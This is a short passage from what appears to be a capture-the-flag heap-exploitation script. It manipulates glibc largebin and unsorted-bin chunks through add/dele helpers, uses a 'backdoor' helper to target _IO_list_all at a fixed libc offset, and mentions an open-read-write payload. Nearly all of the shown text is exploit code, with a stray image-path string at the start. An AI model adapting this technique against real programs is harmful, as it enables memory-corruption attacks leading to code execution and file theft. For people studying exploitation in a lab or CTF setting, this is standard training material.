 106 #orw payload
107 #flush unsortedbin
108 add(12,large,payload) #get a 0x800 freed largebin
109 dele(12)
110
111 dele(8)
112 add(13,fast,'for split') # split 0x820 to 0x800 and 0x20
113 dele(10)
114 io_list_all = libc_base + 0x1e5660
115 backdoor(0x228,io_list_all-0x20)
116 add(14,large,'exploit')